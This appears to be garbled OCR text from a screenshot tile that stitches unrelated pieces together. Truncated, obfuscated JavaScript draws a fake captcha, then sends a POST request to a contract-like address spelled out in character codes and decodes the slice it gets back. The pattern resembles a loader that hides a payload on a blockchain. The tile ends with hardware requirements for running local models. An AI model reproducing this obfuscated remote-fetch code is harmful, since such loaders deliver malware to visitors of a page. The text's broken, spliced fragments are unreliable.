
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Intel i7 / Ryzen 7
for heavy Quantized models
RAM:
64 GB to
avoid OOM crashes
on large contexts
Disk:
150+ GB for
high-context vector
database storage
Graphics:
CUDA Compute Capability 8.0+
required for flash-attention